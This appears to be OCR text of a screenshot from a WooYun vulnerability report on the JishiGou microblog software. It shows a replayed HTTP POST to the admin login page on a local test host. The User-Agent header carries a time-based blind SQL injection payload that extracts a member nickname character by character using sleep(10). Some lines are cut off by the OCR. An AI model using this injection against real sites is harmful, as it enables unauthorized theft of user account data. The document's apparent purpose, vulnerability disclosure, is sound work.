 Enable Post data
Enable Referrer
JishiGou 提示
无法登录,用户名或密码错误,您可以有至多 5
Live HTTP Replay
POST
http://127.0.0.1/jishigou/admin.php?mod=login&code=do
HTTP Headers
Host: 127.0.0.1
User-Agent: 1' and if(ascii(left((select nickname from jishigou_members
0,1),1))=97,sleep(10),null) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/jishigou/admin.php?mod=login&referer=http
%2F127.0.0.1%2Fjishigou%2Fadmin.php%3F
Cookie:
Send POST Content ?
FORMHASH=ab45e5442d6eb4ab&referer=http%3A%2F
%2F127.0.0.1%2Fjishigou%2Fadmin.php%3F&username=aaaaaa&pas
%B5%C7+%C2%BC
www.wooyun.org